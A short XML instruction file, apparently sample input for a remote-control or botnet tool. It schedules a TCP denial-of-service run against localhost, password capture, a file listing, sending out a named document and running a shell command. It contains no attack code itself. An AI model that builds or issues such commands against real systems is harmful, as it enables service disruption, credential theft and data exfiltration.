 <?xml version="1.0" encoding="utf-8" ?>
<Instructions>
<DoS Id="1" From = "2018-03-10 11:00" To ="2018-03-10 12:00" Delay="40" Times ="50"
Target="Tcp" Ip="127.0.0.1" Port="80" Threads="10" Minutes="2"
DelaySecondsBetweenAtacks="3"/>
<CapturePasswords Id="2" />
<ListFiles Id="3" />
<SendFile Id="4">
C:\Documents\Test.doc
</SendFile>
<Execute Id="4">
<Command>
copy c:\autoexec.bat c:\autoexec.bak
</Command>
</Execute>
</Instructions>